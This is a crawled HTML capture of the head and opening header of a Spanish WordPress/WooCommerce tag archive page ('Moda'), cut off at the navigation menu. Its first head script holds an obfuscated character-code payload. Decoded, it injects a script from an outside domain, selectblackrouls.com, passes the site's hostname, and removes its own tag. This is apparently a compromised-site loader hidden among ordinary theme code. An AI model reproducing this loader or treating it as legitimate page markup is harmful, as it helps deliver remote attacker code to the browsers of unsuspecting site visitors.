

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plexti.com/tag/moda/
body_size: 28937
content:

<!doctype html>
<html lang="es" >
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);</script>
	<meta charset="UTF-8">
    	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Moda &#8211; Plexti</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Plexti &raquo; Feed" href="https://plexti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plexti &raquo; Feed de los comentarios" href="https://plexti.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plexti &raquo; Etiqueta Moda del feed" href="https://plexti.com/tag/moda/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/plexti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://plexti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://plexti.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://plexti.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://plexti.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementhelper-main-css' href='https://plexti.com/wp-content/plugins/choicy-core/assets/css/elh-element.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='choicy-fonts-css' href='https://fonts.googleapis.com/css2?family=Galada&#038;family=Urbanist:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://plexti.com/wp-content/themes/choicy/assets/css/bootstrap.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='fontawesome-min-css' href='https://plexti.com/wp-content/themes/choicy/assets/css/fontawesome.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='flaticon_choicy-css' href='https://plexti.com/wp-content/themes/choicy/assets/css/flaticon_choicy.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='animate-css' href='https://plexti.com/wp-content/themes/choicy/assets/css/animate.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='odometer-min-css' href='https://plexti.com/wp-content/themes/choicy/assets/css/odometer.min.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://plexti.com/wp-content/themes/choicy/assets/css/magnific-popup.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='swiper-min-css' href='https://plexti.com/wp-content/themes/choicy/assets/css/swiper.min.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='nice-select-min-css' href='https://plexti.com/wp-content/themes/choicy/assets/css/nice-select.min.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='choicy-core-css' href='https://plexti.com/wp-content/themes/choicy/assets/css/choicy-core.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='choicy-companion-css' href='https://plexti.com/wp-content/themes/choicy/assets/css/choicy-companion.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='choicy-custom-css' href='https://plexti.com/wp-content/themes/choicy/assets/css/choicy-custom.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='choicy-woocommerce-css' href='https://plexti.com/wp-content/themes/choicy/assets/css/choicy-woocommerce.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='choicy-style-css' href='https://plexti.com/wp-content/themes/choicy/style.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='woocommerce-style-css' href='https://plexti.com/wp-content/themes/choicy/woocommerce/woocommerce.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='choicy-primary-color-css' href='https://plexti.com/wp-content/themes/choicy/assets/css/choicy-custom.css?ver=6.4.7' media='all' />
<style id='choicy-primary-color-inline-css'>

            :root {
                --chy-pr-1: #34acd0;
                --chy-pr-2: #ee4619;
                --chy-pr-3: #27f67a;
                --chy-pr-4: #cbede8;
                --chy-pr-5: #34acd0;
                --chy-sd-1: #30d6de;
            }
        

            :root {
                --chy-gd-1: linear-gradient( 32deg, #34acd0 20%, #30d6de 100%);
                --chy-gd-2: linear-gradient(90deg, #34acd0 -2.17%, #30d6de 100%);
            }
        
</style>
<script src="https://plexti.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://plexti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://plexti.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/plexti.com","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://plexti.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://plexti.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://plexti.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://plexti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://plexti.com/wp-json/wp/v2/tags/141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plexti.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.5.4" />
<link rel="shortcut icon" type="image/x-icon" href="https://plexti.com/wp-content/themes/choicy/assets/img/favicon.webp">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">#preloader img{max-width:89px;}</style>		<style id="wp-custom-css">
			.breadcrumb-area {
    padding-top: 90px;
    padding-bottom: 90px;
	margin-top:150px
}

.has-breadcrumb-overlay::after {
       background: linear-gradient(to bottom,  #141515);
}
.btn-wrap .chy-pr-btn-5{
	display: none;
}

.btn-wrapper .chy-pr-btn-5{
	display: none;
}

.chy-cta-5-area {
	display: none;
}


.breadcrumb-list {
	
	display: none;
}

.pt-120{
	padding-top:60px
}
.chy-brand-logo-4-item{
	
	background: linear-gradient(90deg, #34add0 0%, #30d5dd 100%) !important;
}

.chy-services-5-item .chy-heading-2.title a {
    pointer-events: none;
}

.chy-brand-logo-4-counter {
	    background: linear-gradient(90deg, #33b2d2 -2.17%, #33b2d2 100%) !important;
}		</style>
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
</head>

<body class="archive tag tag-moda tag-141 wp-embed-responsive theme-choicy woocommerce-no-js hfeed no-sidebar elementor-default elementor-kit-8">

<div class="page-wrapper">

    <div class="offcanvas-overlay"></div>

    <!-- preloader start -->
        <div id="preloader">
        <div class="loader_line"></div>
    </div>
        <!-- preloader end -->

    <!-- back to top start -->
        <div class="scroll-top has-home-1">
        <div class="scroll-top-wrap">
            <i class="icon-1 fal fa-long-arrow-up"></i>
        </div>
    </div>
        <!-- back to top end -->

    <!-- header start -->
    											<div data-elementor-type="wp-post" data-elementor-id="1637" class="elementor elementor-1637">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7b960a7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7b960a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf949c0" data-id="cf949c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46e86f1 elementor-widget elementor-widget-tx_headers elh-el tx_headers" data-id="46e86f1" data-element_type="widget" data-settings="{&quot;design_style&quot;:&quot;style_4&quot;}" data-widget_type="tx_headers.default">
				<div class="elementor-widget-container">
			<header class="chy-header-4-area transparent-header" data-txStickyHeader>
    <div class="chy-header-4-wrap">

        <!-- logo -->
                <a aria-label="links" class="d-block chy-logo" href="https://plexti.com/">
            <img src="https://plexti.com/wp-content/uploads/2024/01/logo-black-2.png" alt="" title="">
        </a>
                <div class="menu-wrap">

            <!-- menu -->
            <div class="chy-main-menu-1 d-none d-lg-block">
                <nav class="main-navigation clearfix ul-li">
